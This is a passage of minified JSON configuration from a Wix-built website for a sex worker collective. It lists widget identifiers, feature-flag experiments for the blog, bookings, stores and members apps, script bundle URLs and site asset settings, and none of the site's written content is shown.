4-1373-00cebd1bef7c":{},"14bcded7-0066-7c35-14d7-466cb3f09103":{"14f260f9-c2eb-50e8-9b3c-4d21861fe58f":{"widgetName":"member-comments-page","componentFields":{}},"14e5b36b-e545-88a0-1475-2487df7e9206":{"widgetName":"recent-posts-widget","componentFields":{}},"14f26109-514f-f9a8-9b3c-4d21861fe58f":{"widgetName":"member-likes-page","componentFields":{}},"14c1462a-97f2-9f6a-7bb7-f5541f23caa6":{"widgetName":"blog","componentFields":{}},"14e5b39b-6d47-99c3-3ee5-cee1c2574c89":{"widgetName":"custom-feed-widget","componentFields":{}},"1515a9e7-b579-fbbb-43fc-0e3051c14803":{"widgetName":"rss-feed-widget","componentFields":{}},"2f3d2c69-2bc4-4519-bd72-0a63dd92577f":{"widgetName":"2f3d2c69-2bc4-4519-bd72-0a63dd92577f","componentFields":{}},"211b5287-14e2-4690-bb71-525908938c81":{"widgetName":"post","componentFields":{}},"478911c3-de0c-469e-90e3-304f2f8cd6a7":{"widgetName":"478911c3-de0c-469e-90e3-304f2f8cd6a7","componentFields":{}},"46a9e991-c1cc-47c9-b19a-e99d3be1e2c9":{"widgetName":"46a9e991-c1cc-47c9-b19a-e99d3be1e2c9","componentFields":{}},"813eb645-c6bd-4870-906d-694f30869fd9":{"widgetName":"813eb645-c6bd-4870-906d-694f30869fd9","componentFields":{}},"a0d7808c-0d7d-4a40-8cf0-911a9f0de96f":{"widgetName":"a0d7808c-0d7d-4a40-8cf0-911a9f0de96f","componentFields":{}},"14f260e4-ea13-f861-b0ba-4577df99b961":{"widgetName":"member-drafts-page","componentFields":{}},"c0a125b8-2311-451e-99c5-89b6bba02b22":{"widgetName":"c0a125b8-2311-451e-99c5-89b6bba02b22","componentFields":{}},"e5a2773b-0e6b-4cbb-a012-3b4a69e92046":{"widgetName":"e5a2773b-0e6b-4cbb-a012-3b4a69e92046","componentFields":{}},"14f26118-b65b-b1c1-b6db-34d5da9dd623":{"widgetName":"member-posts-page","componentFields":{}}},"14dbef06-cc42-5583-32a7-3abd44da4908":{"14dbefb9-3b7b-c4e9-53e8-766defd30587":{"widgetName":"about","componentFields":{}}},"2bef2abe-7abe-43da-889c-53c1500a328c":{"b29db04a-a8f2-4bfe-bbad-21c99c1054b5":{"widgetName":"My Subscriptions","componentFields":{}}},"675bbcef-18d8-41f5-800e-131ec9e08762":{},"cffc6740-8042-48cc-a35b-d3fd03a69f0c":{"57074dda-cdaf-4df5-8919-a41f25911331":{"componentFields":{}}},"dataBinding":{}},"essentials":{"appsConductedExperiments":{"13e8d036-5516-6104-b456-c8466db39542":{"specs.restaurants.automationTrigger":"true","specs.restaurants.UseRestaurantsLocationsInPos":"false","specs.restaurants.isServiceFeeEnabled-olo-client-dev":"true","specs.restaurants.fix-it-reset-delivery-on-pickup-save":"true","specs.restaurants.dine-in":"true","specs.marketplace.editorx-for-13e8d036-5516-6104-b456-c8466db39542":"true","specs.restaurants.integration-wsr-newColorsBranding":"false","specs.restaurants.StopCatalogsCacheRead":"true","specs.restaurants.BM-ordersDealerBanner":"true","specs.restaurants.restaurantsMyOrdersWidget":"false","specs.restaurants.bm-integrations-settings":"true","specs.restaurants.CreateOrgInServer":"true","specs.restaurants.funnel.showNewMenusBanner":"true","specs.restaurants.WriteInstanceMappingShadowMode":"false","specs.restaurants.funnel.OldMenusDealer":"true","specs.restaurants.default-fulfillment":"true","specs.restaurants.ShouldProvisionParentAppWhenMenuSCInstalled":"true","specs.restaurants.oloAttributes":"false","specs.restaurants.UseWixRestaurantsServiceInOrderBm":"true","specs.restaurants.ShouldProvisionAppsWhenOrdersIsInstalled":"true","specs.restaurants.tpa-new-features":"true","specs.restaurants.UseRestaurantsFulfillmentsInLocalDelivery":"false","com.wixpress.restaurants.automations.orders.specs.HandleOrderDomainEvent":"true","specs.restaurants.square-client-demo-exp":"true","specs.restaurants.reservationsCustomFields":"true","specs.restaurants.InstallRestaurantInProvisionService":"false","specs.restaurants.square-validate-totals":"false","specs.restaurants.RLD-v2":"false","specs.restaurants.delivery-partners":"true","specs.restaurants.AutomationsScheduledOrder":"true","specs.restaurants.UseSettingsRpcClient":"true","specs.restaurants.cashierWallets":"true","specs.restaurants.olo-client.skipToCheckout":"false","specs.restaurants.funnel.showDealer":"true","specs.restaurants.UninstallMenusGroupAction":"false","specs.restaurants.dine-in-ml":"true","specs.restaurants.ShouldUseAppContainerService":"true","specs.restaurants.olo-client-members-area":"true","specs.restaurants.fix-it-no-contact-label":"true","specs.restaurants.StopUsingReloose":"true","specs.restaurants.catalogs-v3-migration":"false","specs.restaurants.UseRestaurantLocationsInLocalDelivery":"false","specs.restaurants.UseSettingsCache":"true","specs.restaurants.UseAppContainerServiceInSettingsBackOffice":"true","specs.restaurants.templatesDemo":"true","specs.restaurants.fix-it-orderSettingsFromEditor":"true","specs.restaurants.reorder-bm-sidebar-links":"true","specs.restaurants.olo-client-classic-editor-sticky-navigation":"true","specs.restaurants.StopUsingRelooseMenus":"false","specs.restaurants.UseOriginInstanceMapper":"false","specs.restaurants.hide-special-requests":"true","specs.restaurants.bm-reservations-settings":"true","specs.restaurants.unifyPhoneOrderingNotification":"true","specs.restaurants.ShouldUseAppContainerInProvisionRestaurants":"true","restaurants.mobile.olo.owner.ManageItemNewBadge":"true","specs.restaurants.disable-order-pacing":"false","specs.restaurants.order-pacing":"true","specs.restaurants.olo-client-members-area-my-wallet":"true","specs.restaurants.bm-future-orders-message":"true","specs.restaurants.MenusVideoTutorial":"true","specs.restaurants.ShouldUseWixRestaurantsServiceInProvisionService":"true"},"2bef2abe-7abe-43da-889c-53c1500a328c":{"specs.premium.subscriptions-tpa.FixPriceCalculationForSubscription":"false","specs.subscriptionsTpa.ShowLastNextCharge":"true"},"14409595-f076-4753-8303-9a86f9f71469":{"specs.vod.ApolloDesktopClassicChannel":"false","specs.vod.LazyYoutubePlayer":"true","specs.vod.useGraphAPI":"false","specs.vod.NewSettings":"false"},"14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9":{"specs.membersArea.sampleViewerAppFedopsInteractions":"true"},"14dbef06-cc42-5583-32a7-3abd44da4908":{"specs.UouSubscriptionServiceUseApiGatewayClient":"true","specs.membersArea.RemoveLoosePagesInInstallation":"false","specs.membersArea.UseMembersNgApiUpdate":"false","specs.media.MediaManager3":"true","specs.ricos.newFormattingToolbar":"true","specs.membersArea.CheckUserContributorPermissions":"true","specs.membersArea.HandleMembersNgUpdateDomainEvents":"true","specs.wixRicos.useIframeSandboxDomain":"true","specs.membersfollow.ActivityCounters":"true","specs.profileCardOOI.TitleForAll":"true","specs.ricos.alignmentWithTextwrap":"false","specs.membersArea.UseFollowersV3":"true","specs.membersArea.enableTimeoutLogs":"false","specs.wixBlog.AddWriterModalUpgrade":"true","specs.membersArea.installationSourceOfTruth":"true","specs.membersArea.SkipTemplateHandlerForSettings":"false","specs.membersArea.MemberHandlerUseMembersNgApi":"true","specs.membersArea.UseMembersNgApi":"true","specs.wixBlog.BMCommentsDashboard":"false","specs.membersArea.DoNotCreateTeamMember":"true","specs.membersArea.ConsumeMembersPiiExchangeDomainEvents":"true","specs.membersArea.handleMobileComponentsDeletion":"true","specs.membersArea.NoStartAfterStop":"false","specs.membersArea.PrivateMemberIndicator":"false","specs.membersArea.UseNewestFirstSortByDefault":"true","specs.membersArea.profilePageBoBInstallation":"false","specs.membersArea.UseQueryMembersTextSearch":"false","specs.membersArea.AllowDeletionOfBrokenApp":"true","specs.membersArea.EnablePlatformizedUninstallEditorX":"true","specs.membersArea.MetaSiteSpecialConsumerV2":"true","specs.myAccountOOI.TitleForAll":"true","specs.membersArea.MembersApiUseMembersNgApiQueryForSortBy":"true","specs.membersArea.seoPanelChanges":"false","specs.wixRicos.iframeSandboxSecondaryHost":"false","specs.membersArea.EnableMemberPagePermissions":"false","specs.ricos.modalOverflowByBoundingClientRect":"true","specs.membersArea.fixLoginBarResponsiveLayout":"true","specs.membersArea.StopConsumingSiteMemberDeletedEvents":"true","specs.membersArea.UseGetOrCreateMemberV2":"true","specs.ricos.dialogLayoutModalsWithCloseButton":"false","specs.ricos.encAutoImageUrls":"true","specs.ricos.tiptapEditor":"false","specs.membersArea.ClearSettings":"true"},"14cffd81-5215-0a7f-22f8-074b0e2401fb":{"specs.UouSubscriptionServiceUseApiGatewayClient":"true","specs.membersArea.RemoveLoosePagesInInstallation":"false","specs.membersArea.UseMembersNgApiUpdate":"false","specs.media.MediaManager3":"true","specs.membersArea.CheckUserContributorPermissions":"true","specs.membersArea.HandleMembersNgUpdateDomainEvents":"true","specs.membersfollow.ActivityCounters":"true","specs.profileCardOOI.TitleForAll":"true","specs.myAccount.UseLocalizationService":"false","specs.membersArea.UseFollowersV3":"true","specs.membersArea.enableTimeoutLogs":"false","specs.wixBlog.AddWriterModalUpgrade":"true","specs.membersArea.installationSourceOfTruth":"true","specs.membersArea.SkipTemplateHandlerForSettings":"false","specs.membersArea.MemberHandlerUseMembersNgApi":"true","specs.membersArea.UseMembersNgApi":"true","specs.wixBlog.BMCommentsDashboard":"false","specs.membersArea.DoNotCreateTeamMember":"true","specs.membersArea.ConsumeMembersPiiExchangeDomainEvents":"true","specs.membersArea.handleMobileComponentsDeletion":"true","specs.membersArea.NoStartAfterStop":"false","specs.membersArea.PrivateMemberIndicator":"false","specs.membersArea.UseNewestFirstSortByDefault":"true","specs.membersArea.profilePageBoBInstallation":"false","specs.membersArea.UseQueryMembersTextSearch":"false","specs.membersArea.AllowDeletionOfBrokenApp":"true","specs.membersArea.EnablePlatformizedUninstallEditorX":"true","specs.membersArea.MetaSiteSpecialConsumerV2":"true","specs.membersArea.MembersApiUseMembersNgApiQueryForSortBy":"true","specs.membersArea.seoPanelChanges":"false","specs.membersArea.EnableMemberPagePermissions":"false","specs.membersArea.fixLoginBarResponsiveLayout":"true","specs.membersArea.StopConsumingSiteMemberDeletedEvents":"true","specs.membersArea.UseGetOrCreateMemberV2":"true","specs.membersArea.ClearSettings":"true"},"14ce1214-b278-a7e4-1373-00cebd1bef7c":{"specs.forms.FixFieldsInMultiStateBox":"true","specs.forms.FixBaseUrl":"true","specs.forms.UseKillingAscendAPI":"true"},"14bcded7-0066-7c35-14d7-466cb3f09103":{"specs.wixBlog.RedesignMoreActionsMenu":"true","specs.wixBlog.SimulateInvalidDraftRevisionId":"false","specs.media.MediaManager3":"true","specs.ricos.newFormattingToolbar":"true","specs.wixBlog.PostListWidgetDemoPosts":"true","specs.wixBlog.MigrateLegacyToPlatformizedApiPostLikes":"true","specs.wixBlog.UseAdvancedSEOInCategoryFeed":"true","specs.wixBlog.UseAvailableMongoSlugs":"true","specs.wixBlog.FontSizeFixEnabled":"true","specs.wixRicos.useIframeSandboxDomain":"true","specs.wixBlog.BMReduceApiCalls":"false","specs.wixBlog.InstallNewMemberPages":"true","specs.ricos.alignmentWithTextwrap":"false","specs.wixBlog.IgnoreSeoFields":"true","specs.wixBlog.WithLeanStyles":"true","specs.wixBlog.useMedia":"false","specs.wixBlog.UseFeedPageAdapterInEditor":"true","specs.wixBlog.SendCommentsCallbackOnPostDeleted":"true","specs.wixBlog.BMPostsAndCategoriesLimits":"true","specs.wixBlog.BMMergePendingReviewTab":"false","specs.wixBlog.FeedMoreActionsFix":"true","specs.wixBlog.AddWriterModalUpgrade":"true","specs.wixBlog.UseSlugSuggestionService":"true","specs.wixBlog.BlockViewCountUpdates":"false","specs.wixBlog.BMCommentsDashboard":"false","specs.wixBlog.SplitPostPage":"false","specs.wixBlog.UseFeedPageAdapterInViewer":"true","specs.wixBlog.PostRatingsInViewer":"true","specs.wixBlog.HashtagPageUseFeedPage":"true","specs.wixBlog.PostRatings":"true","specs.wixBlog.QueryPublicOwnerForContentEndpoint":"true","specs.wixBlog.DisplayPostComposerError":"false","specs.wixBlog.BMDevMode":"false","specs.seo.AddPaginationToTitle":"true","specs.wixBlog.UseComponentDataChanged":"false","specs.wixBlog.UseLayoutFixer":"true","specs.wixBlog.AdvancedSEOViewer":"false","specs.wixBlog.BMDeprecateOwnerField":"false","specs.wixBlog.UnifyPostsEmptyStates":"true","specs.wixBlog.SEOFAQData":"false","specs.wixBlog.PostTemplatesCategories":"false","specs.wixBlog.FeaturedPostsFilter":"false","specs.wixBlog.isMAModalEnabled":"false","specs.membersArea.BlogCommentsFromCommentsSerivice":"true","specs.wixBlog.AutoTranslateFeature":"true","specs.wixBlog.DisableNoopController":"true","specs.wixBlog.BMTagManager":"true","specs.wixBlog.PostPageScrollToComments":"false","specs.wixBlog.UseBMFlow":"true","specs.wixBlog.mergeEditorApp":"false","specs.wixBlog.FixedBmErrorMonitoring":"true","specs.wixBlog.UseFilesusrDomain":"false","specs.wixBlog.DevOOI":"false","specs.wixBlog.usePricingPlansV2":"false","specs.wixRicos.iframeSandboxSecondaryHost":"false","specs.wixBlog.ProdOOIEditor":"false","specs.wixBlog.MigrateCustomFeedOnEditorReady":"true","specs.wixBlog.RicosPollPlugin":"true","specs.wixBlog.EnableSchedulingLogging":"true","specs.wixBlog.DeprecateNotificationsBell":"true","specs.ricos.modalOverflowByBoundingClientRect":"true","specs.wixBlog.PlaformizedPin":"false","specs.wixBlog.BMManagePendingReviews":"true","specs.wixBlog.SetDefaultsInEditorApp":"false","specs.wixBlog.OOIInEditor":"true","specs.wixBlog.EnableDiscoveryIngestion":"true","specs.wixBlog.UseWarmupDataInFeed":"false","specs.wixBlog.ReturnLanguageInBaseUrl":"true","specs.BlogSecureWordpressImporterSpec":"true","specs.wixBlog.BlockLikeCountUpdates":"false","specs.wixBlog.RicosBaseUrl":"false","specs.wixBlog.RicosStaticToolbar":"true","specs.ricos.dialogLayoutModalsWithCloseButton":"false","specs.wixBlog.BMOpenPromoterModalOnSharePost":"true","specs.wixBlog.OverviewHideMoreAppsSection":"true","specs.ricos.encAutoImageUrls":"true","specs.wixBlog.SEORichContent":"true","specs.ricos.tiptapEditor":"false"},"1380b703-ce81-ff05-f115-39571d94dfcd":{"specs.stores.PickupPointsBmPhase1":"true","specs.stores.UseNewCheckoutInFastFlow":"true","specs.stores.MobileFiltersEnhancements":"true","specs.stores.HidePaymentLabelForFreeOfflineItems":"true","specs.stores.DisplayViolations":"false","specs.stores.ShowAutomaticDiscountDataOnProductWidget":"true","specs.stores.EnablePaginationInCategoryTree":"true","specs.stores.ShouldShowDiscountNameSettingsProductWidget":"true","specs.stores.ShowAutomaticDiscountDataOnWishlist":"true","specs.stores.FixPickupFlowForPickupPoints":"true","specs.stores.ShouldShowDiscountNameSettingsProductPage":"true","specs.stores.GallerySettingsMigrateRowsToProductsCount":"false","specs.stores.UseNewCheckoutInVisitorShippingAndDigitalFlows":"false","specs.stores.RouterBreadcrumbsInProductPage":"true","specs.stores.ExpressCheckoutWithoutCartId":"true","specs.stores.ShouldReportIsMember":"true","specs.stores.enableUnitedStatesMilitaryAddresses":"true","specs.stores.DisableExpressCheckoutButtonsWhenPayLaterInCart":"true","specs.stores.UseEnrichedLineItems":"false","specs.stores.DontRedirectToSiteOnFailedFetch":"false","specs.stores.AddRouterOnlyIfNotExist":"true","specs.stores.UseNewCheckoutInVisitorPickup":"false","specs.stores.ShouldShowDiscountNameSettingsQuickView":"true","specs.stores.AddUnderTheSummarySlotToCheckout":"true","specs.stores.GalleryShowEmptyStateWhenNotVisible":"true","specs.stores.AllowGalleryAppliedFiltersInViewer":"true","specs.stores.GallerySeoTags":"true","specs.stores.FixWowImageAutoRatio":"true","specs.stores.ApplyFiltersOnMobileClearFilters":"true","specs.stores.GalleryStorefrontProductRecommendations":"true","specs.stores.UseNewCheckoutInRestOfTheFlows":"false","specs.stores.WishlistStylePolyfillForIframe":"false","specs.stores.FixGalleryRenderingWhenUrlChanges":"false","specs.stores.ResponsiveSliderFixWrongNumberOfItemsInSSR":"true","specs.stores.UseEstimationFlowForExpressCheckout":"true"},"675bbcef-18d8-41f5-800e-131ec9e08762":{"specs.wixcode.ViewerExperimentTest":"false","specs.wixCode.LoadWithImportAMDModule":"false","specs.wixcode.ViewerExperimentOwnerScopeTest":"true"},"14ce28f7-7eb0-3745-22f8-074b0e2401fb":{"specs.UouSubscriptionServiceUseApiGatewayClient":"true","specs.membersArea.RemoveLoosePagesInInstallation":"false","specs.membersArea.UseMembersNgApiUpdate":"false","specs.media.MediaManager3":"true","specs.membersArea.CheckUserContributorPermissions":"true","specs.membersArea.HandleMembersNgUpdateDomainEvents":"true","specs.membersfollow.ActivityCounters":"true","specs.profileCardOOI.TitleForAll":"true","specs.membersArea.UseFollowersV3":"true","specs.membersArea.enableTimeoutLogs":"false","specs.wixBlog.AddWriterModalUpgrade":"true","specs.membersArea.installationSourceOfTruth":"true","specs.membersArea.SkipTemplateHandlerForSettings":"false","specs.membersArea.MemberHandlerUseMembersNgApi":"true","specs.membersArea.UseMembersNgApi":"true","specs.wixBlog.BMCommentsDashboard":"false","specs.membersArea.DoNotCreateTeamMember":"true","specs.membersArea.ConsumeMembersPiiExchangeDomainEvents":"true","specs.membersArea.handleMobileComponentsDeletion":"true","specs.membersArea.NoStartAfterStop":"false","specs.membersArea.PrivateMemberIndicator":"false","specs.membersArea.UseNewestFirstSortByDefault":"true","specs.membersArea.profilePageBoBInstallation":"false","specs.membersArea.UseQueryMembersTextSearch":"false","specs.membersArea.AllowDeletionOfBrokenApp":"true","specs.membersArea.EnablePlatformizedUninstallEditorX":"true","specs.membersArea.MetaSiteSpecialConsumerV2":"true","specs.membersArea.MembersApiUseMembersNgApiQueryForSortBy":"true","specs.membersArea.seoPanelChanges":"false","specs.membersArea.EnableMemberPagePermissions":"false","specs.membersArea.fixLoginBarResponsiveLayout":"true","specs.membersArea.StopConsumingSiteMemberDeletedEvents":"true","specs.membersArea.UseGetOrCreateMemberV2":"true","specs.membersArea.ClearSettings":"true"},"13d21c63-b5ec-5912-8397-c3a5ddb27a97":{"specs.bookings.PendingApprovalQueryBookingNewFilter":"true","specs.bookings.MemberAreaFixCopyZoomLink":"true","specs.bookings.PreventDoubleBookingCourse":"true","specs.bookings.MergeFirstNameAndLastNameWhenLastNameFieldDontExist":"true","specs.bookings.MemberAreaSettingsFixFormResetWhenChangingBorderWidth":"false","specs.bookings.staffCardUIChangesV1":"true","specs.bookings.deprecateBMRouter":"true","specs.bookings.calendar.locationAndStaffLimitaions":"false","specs.bookings.AlignDateAndTime":"true","specs.bookings.StaffQueryParamInCalendar":"true","specs.bookings.CalendarIntervalsImprovement":"true","specs.bookings.NewSettingsHomePage":"true","specs.bookings.cart":"true","specs.bookings.UoUMultiLocationV1":"true","specs.bookings.KibanaInfoLogs":"false","specs.bookings.TimezoneIndicatorImprovementCalendars":"true","specs.bookings.SitePropertiesFacadeMigration":"true","specs.bookings.BookingsWidgetFixPhoneValidation":"true","specs.bookings.getAvailabilityOnEcom":"true","specs.bookings.consultants.dynamicPricingPerStaff":"true","specs.bookings.AppSectionParamsAdapter":"true","specs.bookings.formPageURLAPI":"true","specs.bookings.IframeGetStaffFromBulkSpec":"true","specs.bookings.ServicePageFormOOINavigation":"true","specs.bookings.ErrorMessagesBO":"true","specs.bookings.FilterLocationOnlyIfTabsDisplayed":"true","specs.bookings.RangeForListSlots":"1","specs.bookings.consultants.dynamicPricingCustom":"true","specs.bookings.bookVeloNavigationOnEcom":"true","specs.bookings.dev.UseBusinessInfoMapper":"true","specs.bookings.HideCartBookNowButtonWhenCartIsNotEmpty":"true","specs.wossm.EnableMultiLocation":"true","specs.bookings.BookAnotherText":"true","specs.bookings.ManageParticipantsRemoveMarkAsPaidWhenCustomPrice":"false","specs.bookings.SendOnlyActivePricingPlansInServiceListFES":"true","specs.bookings.mapCourseToAvailabilitySlot":"true","specs.bookings.ManageParticipantBlockModal":"false","specs.bookings.AddPaymentAmountToCashier":"true","specs.bookings.fineGrainPermissionsModel":"false","specs.bookings.AlignActionsEnabled":"true","specs.bookings.calendar.showHeaderToggleLivesite":"true","specs.bookings.EnableOOIMigrationForTemplates":"true","specs.bookings.CorvidMultiLocation":"true","specs.bookings.CancellationPolicyChangeAPI":"true","specs.bookings.ImageKit":"true","specs.bookings.PendingAppointments":"true","specs.bookings.HideCouponInFormPage":"false","specs.bookings.CartBookNowButton":"true","specs.bookings.addParticipantNameValidationError":"false","specs.bookings.ChangePricingPlanNavigationToNewApi":"true","specs.bookings.calendar.collapseServiceDetails":"true","specs.bookings.NewServiceListSettings":"true","specs.bookings.AddTimeZoneToContactDetails":"false","specs.bookings.BookingsAnywhereUoU":"true","specs.bookings.NotFoundPageForContactInfoDeepLink":"true","specs.bookings.ListSlotsImprovements":"true","specs.bookings.UouZoomV2":"true","specs.bookings.addNotificationTogglesToBoxes":"true","specs.bookings.FixSingleServiceWithoutSavedService":"true","specs.bookings.fineGrainPermissionsModelForUI":"true","specs.bookings.AppReflowServiceSlug":"true","specs.bookings.ExternalStaticsModule":"true","specs.bookings.MultiLocation":"true","specs.bookings.TimezoneIndicatorImprovementOfferingPage":"true","specs.bookings.HeadlessServicesListRedirect":"true","specs.bookings.BookingsFormNewErrorHandler":"true","specs.bookings.ImproveFormPerformance":"true","specs.bookings.BookingsAnywhereUoUEmail":"true","specs.bookings.ServerlessKafkaAdapterUseSlug":"true","specs.bookings.ViewCartButtonWiredToSecondary":"true","specs.bookings.PromoteModalBizMgr":"true","specs.bookings.SettingsDynamicPriceDropdownMobile":"false","specs.bookings.UserTimezoneFirstSlotWithDifferentWeek":"true","specs.bookings.DayfulOverrideEcomContinueShoppingUrl":"true","specs.bookings.BOFormMaxNumberFieldError":"false","specs.bookings.translatePages":"false","specs.bookings.PaymentAutomationDiscoverabilityBadge":"true","specs.bookings.DynamicFormSchema":"true","specs.bookings.MemberAreaMexicanTimeShift":"true","specs.bookings.weeklyTimetable.linkToBusinessSettingsInLocations":"false","specs.bookings.syncErrorNotification":"true","specs.bookings.RescheduleRouterPrefixNavigation":"true","specs.bookings.EcomRendererShowCustomPriceText":"true","specs.bookings.sessionCapacityChanged":"true","specs.bookings.FixApplyingCouponExperience":"true","specs.bookings.UoUMultiLocationAllLocations":"true","specs.bookings.UseIntlWithMomentTZConversion":"true","specs.bookings.SSRProGallery":"true","specs.bookings.isQueryBookings":"true","specs.bookings.MembersAreaStaffFromBookingsList":"false","specs.bookings.UseTimestampsWithOffset":"true","specs.bookings.UpgradeCashierVersion":"true","specs.bookings.VeloConvertAddressToFullAddress":"true","specs.bookings.FixDeepLinkRaceConditionWithCourse":"true","specs.bookings.DayfulMovePremiumBlockModal":"true","specs.bookings.BookingBMToast":"true","specs.bookings.previewModeRenderedInIframe":"false","specs.bookings.PublicApiReplaceBookingsUpdate":"true","specs.bookings.BookingsMemberAreaEqProxy":"true","specs.bookings.BOUseWixSMS":"false","specs.bookings.bookVeloOnEcom":"true","specs.bookings.BOHeadlessSiteSupport":"true","specs.bookings.RecurringAppointmentBO":"true","specs.bookings.FixFormUoUCheckboxLink":"true","specs.bookings.EcomRolloutManagerInBO":"true","specs.bookings.AddParticipantShortcut":"true","specs.bookings.dynamicPricingCustomUoU":"true","specs.bookings.ReplaceNotifyParticipantsWithNotification":"true","specs.bookings.V1Shutdown":"false","specs.bookings.InstallCartIcon":"true","specs.bookings.ExportBookingSessionDuration":"true","specs.bookings.calendar.showHeaderToggleEditor":"true","specs.bookings.sendAddressToEcomCheckoutAndCart":"true","specs.bookings.FixBenefitIdOnVeloCheckoutBooking":"false","specs.bookings.CartBookNowSettings":"true","specs.bookings.ManageParticipantsPaymentDetailsPhase2":"true","specs.bookings.BOSettings":"true","specs.bookings.UseIntlForPriceInBookFlowSpecs":"true","specs.bookings.PreventDoubleBooking":"true","specs.bookings.showBackButtonOnPreview":"true","specs.bookings.DecreaseNextAvailableForGroupLegacy":"true","specs.bookings.CouseStartedAndBookable":"true","specs.bookings.AppoinmentModalPPPurchase":"false","specs.bookings.RouterPrefixNavigation":"true","specs.bookings.PaymentAutomationBOSettings":"false","specs.bookings.FilterServicesWithoutCategory":"true","specs.bookings.SaveSubmissionWithDataCapsule":"true","specs.bookings.RemoveFormCTAfromBO":"true","specs.bookings.boManageParticipantErrorFix":"false","spec.bookings.setRolesForBIEvent":"true","specs.bookings.fixMultilingualInMemberArea":"false","specs.bookings.ReplaceQueryAvailabilityWithGetAvailability":"false","specs.bookings.UseQueryBySessionStartForContactBookings":"true","specs.bookings.UseGetAvailabilityForCourse":"true","specs.bookings.RemoveCalendarLinkFromBookingsCheckoutSettingsPanel":"true","specs.bookings.TrimSettingParamsBookingsForm":"true","specs.bookings.ManageParticipantsEnableRedeemGroupBookingFromPlan":"true","specs.bookings.DatacapsuleMigration":"true","specs.bookings.AlwaysShowComplexPhoneField":"false","specs.bookings.ResilientBusinessInfo":"true","specs.wos.KillWixSMS":"false","specs.bookings.fineGrainPermissionsModelWithWOA":"true","specs.bookings.ecomMigrationModal":"true","specs.bookings.MultiLocationRemoveAddressNameFallback":"true","specs.bookings.BOCreateMultipleAppointment":"false","specs.bookings.AppInstanceOnCashierConfg":"true","specs.bookings.AddNewBiEvents":"true","specs.bookings.RemoveSentryErrorWhenBookingsNotExist":"false","specs.bookings.FixPricingPlanNavigation":"true","specs.bookings.ShoppingCartBOSettings":"true"}}}},"appsScripts":{"urls":{"14ce28f7-7eb0-3745-22f8-074b0e2401fb":["https:\/\/static.parastorage.com\/services\/profile-card-tpa-ooi\/1.1302.0\/viewerScript.bundle.min.js","https:\/\/static.parastorage.com\/services\/profile-card-tpa-ooi\/1.1302.0\/ProfileCardController.bundle.min.js"],"14ce1214-b278-a7e4-1373-00cebd1bef7c":["https:\/\/static.parastorage.com\/services\/forms-viewer\/1.846.0\/viewerScript.bundle.min.js"],"14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9":["https:\/\/static.parastorage.com\/services\/santa-members-viewer-app\/1.1488.0\/viewerScript.bundle.min.js"]},"scope":"page"},"debug":{"disablePlatform":false,"disableSnapshots":false,"enableSnapshots":false}}},"siteAssets":{"dataFixersParams":{"experiments":{"dm_migrateToTextTheme":true,"bv_remove_add_chat_viewer_fixer":"new","dm_linkTargetDefaults":true},"dfVersion":"1.2428.0","isHttps":true,"isUrlMigrated":true,"metaSiteId":"dde5a44f-e177-480f-b604-a31dccc8bb48","quickActionsMenuEnabled":false,"siteId":"9cc14d20-36c6-4205-b627-66a68beff4ca","siteRevision":787,"v":3,"cacheVersions":{"dataFixer":6}},"modulesParams":{"features":{"moduleName":"thunderbolt-features","contentType":"application\/json","resourceType":"features","languageResolutionMethod":"QueryParam","isMultilingualEnabled":false,"externalBaseUrl":"https:\/\/blacksexworkercollective.org","useSandboxInHTMLComp":false,"disableStaticPagesUrlHierarchy":false,"aboveTheFoldSectionsNum":null,"isConsentPolicyActive":false},"platform":{"moduleName":"thunderbolt-platform","contentType":"application\/json","resourceType":"platform","externalBaseUrl":"https:\/\/blacksexworkercollective.org"},"css":{"moduleName":"thunderbolt-css","contentType":"application\/json","resourceType":"css","enableOoiCssVars":false,"stylableMetadataURLs":["editor-elements-library.thunderbolt.120561667aec885dab255c3a57295217fb2be7c2","editor-elements-design-systems.thunderbolt.30dcdaff2d8399e6674252c3227ed24970f20090"],"ooiVersions":"[base64]"},"siteMap":{"moduleName":"thunderbolt-site-map","contentType":"application\/json","resourceType":"siteMap"},"mobileAppBuilder":{"moduleName":"thunderbolt-mobile-app-builder","resourceType":"mobileAppBuilder","contentType":"application\/json"}},"clientTopology":{"mediaRootUrl":"https:\/\/static.wixstatic.com","staticMediaUrl":"https:\/\/static.wixstatic.com\/media","moduleRepoUrl":"https:\/\/static.parastorage.com\/unpkg","fileRepoUrl":"https:\/\/static.parastorage.com\/services","siteAssetsUrl":"https:\/\/siteassets.parastorage.com","pageJsonServerUrls":["https:\/\/pages.wixstatic.com","https:\/\/staticorigin.wixstatic.com","https:\/\/blacksexworkercollective.org","https:\/\/fallback.wix.com\/wix-html-editor-pages-webapp\/page","https:\/\/publicorigin.wix.com"],"pathOfTBModulesInFileRepoForFallback":"wix-thunderbolt\/dist\/"},"siteScopeParams":{"rendererType":null,"wixCodePageIds":[],"hasTPAWorkerOnSite":false,"formFactor":"desktop","viewMode":"desktop","freemiumBanner":false,"coBrandingBanner":false,"dayfulBanner":false,"mobileActionsMenu":false,"isWixSite":false,"urlFormatModel":{"format":"slash","forbiddenPageUriSEOs":["app","apps","_api","robots.txt","sitemap.xml","feed.xml","sites"],"pageIdToResolvedUriSEO":{}},"pageJsonFileNames":{"slhw5":"821bf2_f57ddad079bc40aeb20b1af22e1d07c5_783.json","rh49e":"821bf2_57a4fe73deb8c2463cddefabbfbbee75_784.json","cpoou":"821bf2_e00e8a5b08103bbdfa8a346c9a91ef98_664.json","fy7ww":"821bf2_e919f4488e820d39ae08049cd8ec690c_784.json","dfh34":"821bf2_ad8eabca618ee3c35b2f222797f9a5f1_736.json","ceu8":"821bf2_5a64ab77edcefeebf9d53e065d42f713_784.json","hzl48":"821bf2_d88224ed399010f796ad41bc01c18c99_664.json","ng16c":"821bf2_26c2048c686b7294d9e12ce9363c6f1a_784.json","bmud6":"821bf2_5a7616c42a77f733a79cdf16d4dbcfb1_664.json","afr7a":"821bf2_a43fad5a2accda711f23f8fa49b4d18a_664.json","zk6mn":"821bf2_32018eb4b45e93a92e6eee8c90e2b168_750.json","tqzsd":"821bf2_42ed01843a4236e5d08fe5eeeebb411f_783.json","ocb3y":"821bf2_8745a680d5d5a1266412a9ce1fc98c50_784.json","j671i":"821bf2_15ee35b242d893520cc02c0cbb146dd9_664.json","nk27p":"821bf2_f6d84b9364bfade81d0e1013317b142d_664.json","j34cx":"821bf2_d43d509436a424e75a9037ddc5676bdc_783.json","hjtxz":"821bf2_a7b849677384038df402d26c8eca2e61_664.json","qd3mk":"821bf2_63abcddd2b3bc0f